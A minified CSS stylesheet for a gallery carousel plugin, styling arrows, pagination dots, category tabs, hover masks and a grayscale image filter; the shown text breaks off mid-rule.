.basement-gallery-carousel-help-row.basement-help-inside.basement-help-side.basement-help-medium.basement-help-wobg{padding-left:30px;padding-right:30px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-row[data-stretch="strow_cont"] .basement-gallery-carousel-help-row.basement-help-outside.basement-help-side.basement-help-large.basement-help-wobg,.basement-gallery-carousel-wrap-block .basement-gallery-carousel-row[data-stretch="strow_cont"] .basement-gallery-carousel-help-row.basement-help-inside.basement-help-side.basement-help-large.basement-help-wobg{padding-left:34px;padding-right:34px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-help-row.basement-help-outside.basement-help-side{position:relative}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-help-row.basement-help-inside.basement-help-side{position:relative}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-help-row.basement-help-inrow{position:relative}.basement-gallery-carousel-wrap-block .basement-gallery-carousel{display:block;position:relative}.basement-gallery-carousel-wrap-block .basement-gallery-carousel>div{float:left;display:block;margin:40px 0;position:relative;overflow:hidden}.basement-gallery-carousel-wrap-block .basement-gallery-carousel>div .basement-gallery-carousel-thumb{background-repeat:no-repeat;background-position:center center;background-size:cover;z-index:1}.basement-gallery-carousel-wrap-block .basement-gallery-carousel>div .basement-gallery-carousel-thumb.basement-gallery-carousel-thumb-auto{position:absolute;top:0;left:0;right:0;bottom:0;height:auto;width:100%}.basement-gallery-carousel-wrap-block .basement-gallery-carousel>div .basement-gallery-carousel-thumb.basement-gallery-carousel-thumb-fixed{position:static !important;cursor:pointer}.basement-gallery-carousel-wrap-block .basement-gallery-carousel>div>.row{margin-left:0;margin-right:0}.basement-gallery-carousel-wrap-block .basement-gallery-carousel>div>.row:nth-last-child(2){margin-bottom:0}@media (min-width: 768px){.basement-gallery-carousel-wrap-block .basement-gallery-carousel>div>.row>div[class*="col-"]{margin-bottom:0}}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows{font-size:0;line-height:0;padding:15px 0 15px 0}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows>a{display:inline-block;*display:inline;zoom:1;vertical-align:middle;z-index:3;text-align:center;background-color:transparent;cursor:pointer;font-weight:normal !important;white-space:nowrap;border:0;position:relative;-webkit-transition:none !important;transition:none !important;border:none}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows>a:after{font-family:"aiscon"}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows>a:first-child:after{content:"l";margin-top:1px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows>a:last-child:after{content:"m";margin-top:1px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows>a:first-child{margin-right:17px}@media (max-width: 768px){.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows>a:first-child{margin-right:0}}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows>a:last-child{margin-left:17px}@media (max-width: 768px){.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows>a:last-child{margin-left:0}}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows>a:hover:before{opacity:1}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-outside.basement-gallery-carousel-arrow-side{padding:0;position:absolute;width:100%;left:0;right:0;top:50%;height:1px;z-index:77}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-outside.basement-gallery-carousel-arrow-side>a{-webkit-transform:translateY(-50%) translateZ(0) scale(1, 1);-ms-transform:translateY(-50%);transform:translateY(-50%) translateZ(0) scale(1, 1);-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-outside.basement-gallery-carousel-arrow-side>a:first-child{float:left;margin-left:17px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-outside.basement-gallery-carousel-arrow-side>a:last-child{margin-right:17px;float:right}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-inside.basement-gallery-carousel-arrow-side{padding:0;position:absolute;width:100%;left:0;height:1px;right:0;top:50%;z-index:77}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-inside.basement-gallery-carousel-arrow-side>a{-webkit-transform:translateY(-50%) translateZ(0) scale(1, 1);-ms-transform:translateY(-50%);transform:translateY(-50%) translateZ(0) scale(1, 1);-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-inside.basement-gallery-carousel-arrow-side>a:first-child{float:left;margin-left:17px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-inside.basement-gallery-carousel-arrow-side>a:last-child{margin-right:17px;float:right}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-inrow{padding:0}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-inrow>a{display:block;position:absolute;top:50%;-webkit-transform:translateY(-50%) translateZ(0) scale(1, 1);-ms-transform:translateY(-50%);transform:translateY(-50%) translateZ(0) scale(1, 1);-webkit-backface-visibility:hidden;-ms-backface-visibility:hidden;backface-visibility:hidden;z-index:100}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-inrow>a:first-child{left:0}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-inrow>a:last-child{right:0}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-left{float:left;left:0;z-index:2;position:relative}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-center{text-align:center;width:100%}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-right{float:right;right:0;z-index:2;position:relative}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg>a,.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg>a:after{-webkit-transition:all 0.2s ease;transition:all 0.2s ease}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg>a:before{display:none !important}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg>a:after{left:50% !important}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg>a:first-child:after{content:"r"}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg>a:last-child:after{content:"x"}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg.basement-gallery-carousel-arrow-small>a:after,.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg.basement-gallery-carousel-arrow-medium>a:after,.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg.basement-gallery-carousel-arrow-large>a:after{position:static;-webkit-transform:translate(0, 0);-ms-transform:translate(0, 0);transform:translate(0, 0)}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg.basement-gallery-carousel-arrow-small>a{height:20px;width:43px;line-height:20px;font-size:43px;overflow:hidden}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg.basement-gallery-carousel-arrow-medium>a{height:25px;width:54px;line-height:25px;font-size:54px;overflow:hidden}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg.basement-gallery-carousel-arrow-large>a{height:27px;width:70px;line-height:26px;font-size:70px;overflow:hidden}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-light>a{color:rgba(128,128,128,0.4)}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg.basement-gallery-carousel-arrow-light>a{color:rgba(128,128,128,0.4)}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-standart>a{color:#000}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg.basement-gallery-carousel-arrow-standart>a{color:#000}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-dark>a{color:#fff}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-nobg.basement-gallery-carousel-arrow-dark>a{color:#fff}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-small>a{height:20px;width:53px;line-height:20px;font-size:52px;overflow:hidden}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-medium>a{height:25px;width:61px;line-height:25px;font-size:60px;overflow:hidden}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-large>a{height:27px;width:71px;line-height:26px;font-size:70px;overflow:hidden}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-merge-controls>div.basement-gallery-dots-number{white-space:nowrap !important}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-number{padding:12px 0 13px 0;line-height:1;font-size:8px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-number span{margin:0 6px 0;display:inline-block;vertical-align:middle}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-number ins{text-decoration:none;font-size:13px;display:inline-block;vertical-align:middle;position:relative;top:-1px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-number.basement-gallery-carousel-paginate-small ins{font-size:11px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-number.basement-gallery-carousel-paginate-light{color:rgba(128,128,128,0.4)}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-number.basement-gallery-carousel-paginate-standart{color:#000}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-number.basement-gallery-carousel-paginate-dark{color:#fff}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-number.basement-gallery-carousel-paginate-small span{font-size:16px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-number.basement-gallery-carousel-paginate-medium span{font-size:18px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-number.basement-gallery-carousel-paginate-large span{font-size:19px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-number.basement-gallery-carousel-paginate-left{float:left;left:0;z-index:2;position:relative}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-number.basement-gallery-carousel-paginate-right{right:0;z-index:2;position:relative;float:right}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-number.basement-gallery-carousel-paginate-center{text-align:center;width:100%}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots{padding:15px 0 15px 0}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots>a{text-indent:-9999px;outline:none;font-size:0;box-shadow:none;position:relative;border-radius:50%;margin:0 10px;display:inline-block;*display:inline;zoom:1;-webkit-transition:none !important;transition:none !important;vertical-align:middle;border:2px solid transparent}@media (max-width: 768px){.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots>a{margin:0 8px}}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots>a:after{margin-top:-3px;display:none;position:absolute;font-family:"feather";font-style:normal;font-weight:normal;font-variant:normal;text-transform:none;speak:none;left:50%;top:50%;text-indent:0;-ms-transform:translate(-50%, -50%);-webkit-transform:translate(-50%, -50%);transform:translate(-50%, -50%);line-height:1;-webkit-font-smoothing:antialiased;-moz-osx-font-smoothing:grayscale;content:""}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots>a.selected{border:transparent}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots>a.selected:after{display:block}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots.basement-gallery-carousel-paginate-light>a{color:rgba(128,128,128,0.4);border-color:rgba(128,128,128,0.4)}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots.basement-gallery-carousel-paginate-standart>a{color:#000;border-color:#000}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots.basement-gallery-carousel-paginate-dark>a{color:#fff;border-color:#fff}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots.basement-gallery-carousel-paginate-small>a{font-size:19px;width:10px;height:10px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots.basement-gallery-carousel-paginate-small>a:after{margin-top:-2px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots.basement-gallery-carousel-paginate-medium>a{font-size:21px;width:11px;height:11px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots.basement-gallery-carousel-paginate-large>a{font-size:22px;width:12px;height:12px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots.basement-gallery-carousel-paginate-large>a:after{margin-top:-1px}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots.basement-gallery-carousel-paginate-left{float:left;left:0;z-index:2;position:relative}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots.basement-gallery-carousel-paginate-right{float:right;right:0;z-index:2;position:relative}.basement-gallery-carousel-wrap-block .basement-gallery-carousel-paginate-dots.basement-gallery-carousel-paginate-center{text-align:center;width:100%}.basement-gallery-carousel-wrap-block .figure{padding-bottom:100%;margin:0}.basement-gallery-carousel-row:first-child .basement-gallery-carousel-help-row:first-child .basement-gallery-carousel>div{margin-top:0 !important}.basement-gallery-carousel-row .basement-gallery-carousel-merge-controls+.basement-gallery-carousel-help-row .basement-gallery-carousel>div{margin-bottom:0 !important}.basement-gallery-carousel-row .basement-gallery-carousel-inline-controls+.basement-gallery-carousel-help-row .basement-gallery-carousel>div{margin-bottom:0 !important}.basement-gallery-carousel-row.basement-gallery-carousel-tiles_type-classic .work-info,.basement-gallery-type-multirow.basement-gallery-tiles_type-classic .work-info{margin:26px 0 0 0;position:relative}.basement-gallery-carousel-row.basement-gallery-carousel-tiles_type-classic .work-info.text-left h5:after,.basement-gallery-type-multirow.basement-gallery-tiles_type-classic .work-info.text-left h5:after{margin-left:13px;vertical-align:middle;position:relative;top:-1px;content:"";display:inline-block;width:20px;height:1px;background-color:#262626}.basement-gallery-carousel-row.basement-gallery-carousel-tiles_type-classic .work-info.text-center h5,.basement-gallery-type-multirow.basement-gallery-tiles_type-classic .work-info.text-center h5{padding-left:33px;padding-right:33px}.basement-gallery-carousel-row.basement-gallery-carousel-tiles_type-classic .work-info.text-center h5:before,.basement-gallery-type-multirow.basement-gallery-tiles_type-classic .work-info.text-center h5:before{margin-right:13px;vertical-align:middle;position:relative;top:-1px;content:"";display:inline-block;width:20px;height:1px;margin-left:-33px;background-color:#262626}.basement-gallery-carousel-row.basement-gallery-carousel-tiles_type-classic .work-info.text-right h5:before,.basement-gallery-type-multirow.basement-gallery-tiles_type-classic .work-info.text-right h5:before{margin-right:13px;vertical-align:middle;position:relative;top:-1px;content:"";display:inline-block;width:20px;height:1px;background-color:#262626}.basement-gallery-carousel-row.basement-gallery-carousel-tiles_type-classic .work-info h5,.basement-gallery-type-multirow.basement-gallery-tiles_type-classic .work-info h5{line-height:20px;margin:0;font-size:14px;text-transform:uppercase;letter-spacing:1px;color:#262626;position:relative}.basement-gallery-carousel-row.basement-gallery-carousel-tiles_type-classic .work-info h5 a,.basement-gallery-type-multirow.basement-gallery-tiles_type-classic .work-info h5 a{color:#262626;position:relative;font-size:14px}.basement-gallery-carousel-row.basement-gallery-carousel-tiles_type-classic .work-info h5 a:after,.basement-gallery-carousel-row.basement-gallery-carousel-tiles_type-classic .work-info h5 a:before,.basement-gallery-type-multirow.basement-gallery-tiles_type-classic .work-info h5 a:after,.basement-gallery-type-multirow.basement-gallery-tiles_type-classic .work-info h5 a:before{display:none}.basement-gallery-carousel-row.basement-gallery-carousel-tiles_type-classic .work-info .category,.basement-gallery-type-multirow.basement-gallery-tiles_type-classic .work-info .category{color:#0d0d0d;text-transform:uppercase;letter-spacing:1px;padding-top:4px;font-size:11px;opacity:0.5;line-height:16px}.basement-gallery-fullwidth .basement-gallery-carousel-row.basement-gallery-carousel-tiles_type-classic .work-info,.basement-gallery-fullwidth .basement-gallery-type-multirow.basement-gallery-tiles_type-classic .work-info{margin-left:8px;margin-right:8px}.basement-gallery-carousel-tile-height .figure{padding-bottom:0 !important}.basement-gallery-carousel-tiles_type-classic .figure,.basement-gallery-tiles_type-classic .figure{cursor:pointer}.classic-helpers-icons{display:none !important;visibility:hidden !important;opacity:0 !important}.mask-simple{position:absolute;left:0;top:0;width:100%;height:100%;display:block;opacity:0;text-align:center;z-index:21}.basement-gallery-carousel-tiles_type-simple .basement-gallery-carousel-thumb{cursor:default !important}.basement-gallery-type-multirow.basement-gallery-grid_type-masonry .figure{margin:0}.basement-gallery-type-multirow.basement-gallery-grid_type-masonry .basement-gallery-categories{margin-left:0;margin-right:0}.basement-gallery-type-multirow.basement-gallery-grid_type-masonry .basement-gallery-isotope-list{margin-top:0 !important;margin-left:0;margin-right:0;position:relative}.basement-gallery-type-multirow.basement-gallery-grid_type-masonry .basement-gallery-isotope-list>div{padding:0;margin:0 !important}.basement-gallery-type-multirow.basement-gallery-grid_type-grid .figure{padding-bottom:100%;margin:0}.basement-gallery-type-multirow.basement-gallery-grid_type-grid .basement-gallery-categories{margin-left:0;margin-right:0}.basement-gallery-type-multirow.basement-gallery-grid_type-grid .basement-gallery-mix-list{margin-top:0 !important;font-size:0;line-height:0;margin-left:0;margin-right:0}.basement-gallery-type-multirow.basement-gallery-grid_type-grid .basement-gallery-mix-list>div{padding:0;display:inline-block;*display:inline;zoom:1;vertical-align:top;float:none;margin:0 !important}.basement-gallery-categories{padding-top:28px}.basement-gallery-categories:first-child{padding-top:0}.basement-gallery-nav-category{padding-top:0;margin-left:0;margin-right:0;padding-left:0 !important;padding-right:0 !important}.basement-gallery-nav-category.nav-tabs>li{margin:0}.basement-gallery-nav-category>li{display:inline-block;margin:0 9px 9px 9px;*display:inline;zoom:1;letter-spacing:2px;padding:0 !important;-webkit-transition:color 0.2s ease;transition:color 0.2s ease;vertical-align:middle}.basement-gallery-nav-category>li:before{display:none !important}.basement-gallery-nav-category>li:before{display:none}.basement-gallery-nav-category>li:last-child{margin-right:0;padding:0 !important}.basement-gallery-nav-category>li:first-child{margin-left:0;padding:0 !important}.basement-gallery-nav-category>li>span{font-size:13px;font-weight:500;padding:0 0 4px 0;display:block;color:#b2b2b2;border-bottom:2px solid transparent;text-transform:uppercase;position:relative}.basement-gallery-nav-category>li>span a{font-size:13px;font-weight:500;position:relative;display:inline !important;color:#b2b2b2}.basement-gallery-nav-category>li>span a:after{display:none !important}.basement-gallery-nav-category>li a:hover,.basement-gallery-nav-category>li a:focus{color:#262626 !important}.basement-gallery-nav-category>li.selected>span{border-color:#262626;-webkit-transition:border 0.4s linear;transition:border 0.4s linear}.basement-gallery-nav-category>li.selected>span a{color:#262626 !important}.basement-img-hidden{visibility:hidden}.basement-gallery-carousel-title h2,.basement-gallery-title h2{color:#b2b2b2;margin:0 0 9px 0 !important;font-weight:400;text-transform:uppercase;font-size:15px;line-height:1.3;letter-spacing:4px}.basement-gallery-boxed .basement-gallery-carousel-title,.basement-gallery-boxed .basement-gallery-title{padding-right:0 !important;padding-left:0 !important}.basement-gallery-carousel-title.basement-stretched{padding-left:60px !important;padding-right:60px !important}.basement-gallery-carousel-title.container{padding-left:0px !important;padding-right:0px !important}.basement-gallery-dark-style .basement-gallery-carousel-title h2,.basement-gallery-dark-style .basement-gallery-title h2{color:#666}.basement-gallery-dark-style .basement-gallery-nav-category>li a{color:#666}.basement-gallery-dark-style .basement-gallery-nav-category>li.selected>span a{color:#fff !important}.basement-gallery-dark-style .basement-gallery-nav-category>li.selected>span{border-color:#fff !important}.basement-gallery-dark-style .basement-gallery-nav-category>li a:hover,.basement-gallery-dark-style .basement-gallery-nav-category>li a:focus{color:#fff !important}.basement-gallery-top-bar{padding-top:38px;padding-bottom:38px}.basement-gallery-top-bar.container .basement-gallery-title,.basement-gallery-top-bar.container .basement-gallery-categories{padding-left:0px;padding-right:0px}.basement-gallery-top-bar.basement-stretched .basement-gallery-title,.basement-gallery-top-bar.basement-stretched .basement-gallery-categories{padding-left:60px;padding-right:60px}@media (max-width: 992px){.basement-gallery-top-bar .row{margin-left:0;margin-right:0}.basement-gallery-top-bar .row>div+div:not(:empty){padding-top:27px;margin-top:0 !important}.basement-gallery-top-bar .row>div:empty{margin:0 !important;padding:0 !important}.basement-gallery-top-bar .row>div:empty+div{padding-top:0 !important}.basement-gallery-top-bar .row>div>div{text-align:center !important;padding-left:0 !important;padding-right:0 !important}}.basement-gallery-cols-3.basement-gallery-grid_type-masonry.basement-gallery-grid_size-boxed.basement-gallery-margins-no .basement-gallery-isotope-list.masonry-wrap>.mix{margin-left:-1px !important}.basement-gallery-carousel-arrow-nobg>a:first-child+a{margin-left:25px !important}.basement-gallery-carousel-arrow-bg>a:first-child+a{margin-left:10px !important}.basement-tile-filter-graysale img,.basement-tile-filter-graysale .basement-gallery-thumb,.basement-tile-filter-graysale .basement-gallery-carousel-thumb{filter:url("data:image/svg+xml;utf8,&lt;svg xmlns='http://www.w3.org/2000/svg'&gt;&lt;filter id='grayscale'&gt;&lt;feColorMatrix type='matrix' values='0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0.3333 0.3333 0.3333 0 0 0 0 0 1 0'/&gt;&lt;/filter&gt;&lt;/svg&gt;#grayscale");filter:gray;-webkit-filter:grayscale(100%)}.basement-gallery-fullwidth .basement-gallery-carousel-arrows:not(.basement-gallery-carousel-arrow-center):not(.basement-gallery-carousel-arrow-inrow):not(.basement-gallery-carousel-arrow-side){margin-left:40px;margin-right:40px}.basement-gallery-fullwidth .basement-gallery-carousel-paginate-dots:not(.basement-gallery-carousel-paginate-center){margin-left:40px;margin-right:40px}.basement-gallery-fullwidth .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-inrow a:not(.basement-item-pag):first-child,.basement-gallery-fullwidth .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-outside a:not(.basement-item-pag):first-child,.basement-gallery-fullwidth .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-inside a:not(.basement-item-pag):first-child{margin-left:60px}.basement-gallery-fullwidth .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-inrow a:not(.basement-item-pag):last-child,.basement-gallery-fullwidth .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-outside a:not(.basement-item-pag):last-child,.basement-gallery-fullwidth .basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-inside a:not(.basement-item-pag):last-child{margin-right:60px}.basement-gallery-carousel-arrows.basement-gallery-carousel-arrow-light a:hover{-webkit-transition:background-color 0.1s linear;transition:background-color 0.1s linear;background-color:transparent}.basement-gallery-carousel-row:first-child>.basement-gallery-carousel-help-row:first-child .basement-gallery-carousel>div{margin-top:0 !important}.basement-gallery-carousel-row:first-child>div:nth-last-child(2)>div:nth-last-child(2) .basement-gallery-carousel>div{margin-bottom:0 !important}.basement-arrows-nope.basement-dots-nope .basement-gallery-carousel>div{margin:0 !important}.basement-gallery-carousel-wrap-block .mask h5,.basement-gallery-wrap-block .mask h5{line-height:23px;margin:0;font-size:15px;text-transform:uppercase;letter-spacing:3px;color:#fff;position:relative;padding-left:33px;text-align:left !important}.basement-gallery-carousel-wrap-block .mask h5:before,.basement-gallery-wrap-block .mask h5:before{margin-right:13px;vertical-align:middle;position:relative;top:-1px;content:"";display:inline-block;width:20px;height:1px;background-color:#fff;margin-left:-33px}.basement-gallery-carousel-wrap-block .mask .category,.basement-gallery-wrap-block .mask .category{color:#fff !important;font-size:11px;letter-spacing:2px;z-index:55;line-height:1.6 !important;opacity:0.5;text-transform:uppercase;text-align:right;-webkit-transform:rotate(-90deg);-ms-transform:rotate(-90deg);transform:rotate(-90deg);-webkit-transform-origin:100% 0;-ms-transform-origin:100% 0;transform-origin:100% 0;filter:progid:DXImageTransform.Microsoft.BasicImage(rotation=3);right:53px;top:37px;position:absolute}.basement-gallery-carousel-wrap-block .mask .category,.basement-gallery-wrap-block .mask .category{margin-bottom:0}.basement-gallery-carousel-wrap-block .figure,.basement-gallery-wrap-block .figure{position:relative;margin:20px 0 0;z-index:66}.basement-gallery-carousel-wrap-block .figure:first-child,.basement-gallery-wrap-block .figure:first-child{margin-top:0}.basement-gallery-carousel-wrap-block .figure,.basement-gallery-wrap-block .figure{position:relative;margin:20px 0 0;z-index:66}.basement-gallery-carousel-wrap-block .figure:first-child,.basement-gallery-wrap-block .figure:first-child{margin-top:0}.basement-gallery-carousel-wrap-block .figure img,.basement-gallery-wrap-block .figure img{width:100%}.basement-gallery-carousel-wrap-block .figure.img-circle .mask,.basement-gallery-wrap-block .figure.img-circle .mask{border-radius:50%}.basement-gallery-carousel-wrap-block .figure.img-rounded .mask,.basement-gallery-wrap-block .figure.img-rounded .mask{border-radius:6px}.basement-gallery-carousel-wrap-block .figure>.icon,.basement-gallery-wrap-block .figure>.icon{position:absolute;top:-99999px;z-index:24;color:#000;opacity:0.2;display:none !important;left:-99999px}.basement-gallery-carousel-wrap-block .figure>.icon i,.basement-gallery-wrap-block .figure>.icon i{color:#000;top:51%}.basement-gallery-carousel-wrap-block .figure>.icon.icon-size-1,.basement-gallery-wrap-block .figure>.icon.icon-size-1{right:15px;bottom:-5px}.basement-gallery-carousel-wrap-block .figure-sm,.basement-gallery-wrap-block .figure-sm{width:66.6667%;margin-right:auto;margin-left:auto}.basement-gallery-carousel-wrap-block h3+.figure,.basement-gallery-wrap-block h3+.figure{margin-top:30px}.basement-gallery-carousel-wrap-block .figure-info,.basement-gallery-wrap-block .figure-info{margin-right:-1px;padding-top:30px;padding-right:30px;padding-bottom:10px;padding-left:30px}.basement-gallery-carousel-wrap-block .figure-info[class*=col-],.basement-gallery-carousel-wrap-block .figure-info:first-child,.basement-gallery-wrap-block .figure-info[class*=col-],.basement-gallery-wrap-block .figure-info:first-child{padding-top:0;padding-bottom:0}.basement-gallery-carousel-wrap-block .figure-info p,.basement-gallery-wrap-block .figure-info p{padding:0}.basement-gallery-carousel-wrap-block .figure-info .heading-divider:first-child,.basement-gallery-wrap-block .figure-info .heading-divider:first-child{margin-top:10px}.basement-gallery-carousel-wrap-block .figure-info h3+.meta,.basement-gallery-carousel-wrap-block .figure-info h4+.meta,.basement-gallery-carousel-wrap-block .figure-info h5+.meta,.basement-gallery-wrap-block .figure-info h3+.meta,.basement-gallery-wrap-block .figure-info h4+.meta,.basement-gallery-wrap-block .figure-info h5+.meta{margin-top:-10px}.basement-gallery-carousel-wrap-block .mask:not(.mask-inline),.basement-gallery-wrap-block .mask:not(.mask-inline){position:absolute;z-index:21;top:0;left:0;display:block;width:100%;height:100%;-webkit-transition:all 0.2s 0s ease-in-out;transition:all 0.2s 0s ease-in-out;opacity:0}.basement-gallery-carousel-wrap-block .mask:not(.mask-inline)>*:not(.category),.basement-gallery-wrap-block .mask:not(.mask-inline)>*:not(.category){position:absolute;width:100%;left:0;bottom:35px;margin:auto;-webkit-transition:all 0.2s 0s ease-in-out;transition:all 0.2s 0s ease-in-out;opacity:0;z-index:3}.basement-gallery-carousel-wrap-block .mask:not(.mask-inline) .icon,.basement-gallery-wrap-block .mask:not(.mask-inline) .icon{margin-bottom:0}.basement-gallery-carousel-wrap-block .mask:not(.mask-inline) .icon+.icon,.basement-gallery-wrap-block .mask:not(.mask-inline) .icon+.icon{margin-left:10px}.basement-gallery-carousel-wrap-block .figure:hover .mask:not(.mask-inline),.basement-gallery-carousel-wrap-block .figure.hover .mask:not(.mask-inline),.basement-gallery-wrap-block .figure:hover .mask:not(.mask-inline),.basement-gallery-wrap-block .figure.hover .mask:not(.mask-inline){opacity:1}.basement-gallery-carousel-wrap-block .figure:hover .mask:not(.mask-inline)>*:not(.category),.basement-gallery-carousel-wrap-block .figure.hover .mask:not(.mask-inline)>*:not(.category),.basement-gallery-wrap-block .figure:hover .mask:not(.mask-inline)>*:not(.category),.basement-gallery-wrap-block .figure.hover .mask:not(.mask-inline)>*:not(.category){opacity:1}.basement-gallery-carousel-wrap-block .mask-inline,.basement-gallery-wrap-block .mask-inline{position:absolute;z-index:1;bottom:-10%;left:0;display:block;width:100%;height:52px;-webkit-transition:all 0.2s 0s ease-in-out;transition:all 0.2s 0s ease-in-out;opacity:0}.basement-gallery-carousel-wrap-block .figure:hover .mask-inline,.basement-gallery-carousel-wrap-block .figure.hover .mask-inline,.basement-gallery-wrap-block .figure:hover .mask-inline,.basement-gallery-wrap-block .figure.hover .mask-inline{bottom:0}.basement-gallery-carousel-wrap-block .mask-inline>*:not(.category),.basement-gallery-wrap-block .mask-inline>*:not(.category){line-height:52px}.basement-gallery-carousel-wrap-block .mask-inline a,.basement-gallery-wrap-block .mask-inline a{display:block;color:#fff}.basement-gallery-carousel-wrap-block .figure:hover .mask-inline,.basement-gallery-carousel-wrap-block .figure.hover .mask-inline,.basement-gallery-wrap-block .figure:hover .mask-inline,.basement-gallery-wrap-block .figure.hover .mask-inline{opacity:1}.basement-gallery-carousel-wrap-block .mask-inline-md,.basement-gallery-wrap-block 